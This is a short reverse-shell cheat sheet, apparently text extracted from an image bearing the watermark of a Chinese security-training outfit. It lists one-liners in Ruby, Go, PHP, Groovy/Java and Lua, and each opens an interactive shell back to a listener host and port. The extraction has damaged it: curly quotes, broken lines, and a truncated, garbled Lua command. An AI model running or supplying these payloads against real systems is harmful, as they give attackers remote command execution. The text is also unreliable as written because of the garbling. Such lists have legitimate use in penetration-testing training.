 ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&
%d",f,f,f)’
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.0.134:
8080");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t
.go && go run /tmp/t.go && rm /tmp/t.go
php –r  'exec("/bin/bash -i >& /dev/tcp/127.0.0.1/7777")’
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5
| while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1'
('/bin/sh -i <&3 >&3 2>&3');"
掌控安全EDU